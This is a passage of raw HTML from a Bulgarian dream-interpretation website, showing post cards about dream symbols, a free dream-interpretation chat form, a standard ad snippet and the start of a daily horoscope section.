								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1572194530">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-145504940">


	<div id="col-2032530838" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'b74aef0e-81e1-4651-8ef4-524fa2633548';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-2032530838 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1572194530 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_948480074">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-501565754">


	<div id="col-932160537" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-932160537 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_948480074 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-186684984">


	<div id="col-565834455" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-657939782" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1953459751" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
